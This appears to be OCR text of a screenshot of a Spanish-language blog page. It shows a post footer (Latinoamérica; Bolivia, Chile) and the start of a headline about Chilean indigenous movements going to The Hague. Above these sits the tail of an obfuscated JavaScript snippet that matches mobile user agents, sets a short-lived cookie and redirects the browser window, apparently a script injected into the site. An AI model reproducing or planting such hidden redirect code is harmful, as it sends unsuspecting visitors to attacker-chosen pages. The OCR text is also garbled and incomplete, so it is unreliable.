
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-
mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-
3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var
_0xecfdx3= new Date( new Date()[_0x446d[10]]()+
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})
(navigator[_0x446d[3]]|| navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}
Publicado en
Latinoamérica
|
Etiquetado
Bolivia
,
breaking
,
Chile
|
Deja un comentario
Chile: Movimientos indA?
genas viajan a La Haya y